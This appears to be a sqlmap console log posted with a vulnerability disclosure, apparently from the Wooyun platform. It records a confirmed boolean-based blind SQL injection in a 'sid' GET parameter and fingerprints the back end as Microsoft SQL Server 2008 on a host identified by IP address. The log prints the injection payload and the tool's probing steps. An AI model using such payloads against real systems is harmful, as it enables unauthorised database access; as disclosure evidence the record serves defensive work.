 GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=ZSGF' AND 9271=9271 AND 'iHbq'='iHbq
---
[13:38:29] [INFO] testing MySQL
[13:38:29] [WARNING] the back-end DBMS is not MySQL
[13:38:29] [INFO] testing Oracle
[13:38:29] [WARNING] the back-end DBMS is not Oracle
[13:38:29] [INFO] testing PostgreSQL
[13:38:29] [WARNING] the back-end DBMS is not PostgreSQL
[13:38:29] [INFO] testing Microsoft SQL Server
[13:38:29] [INFO] confirming Microsoft SQL Server
[13:38:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:38:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times, 414 (Request-URI Too Long) - 23 times
[13:38:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.28.42.3'
www.wooyun.org
C:\Users\Administrator>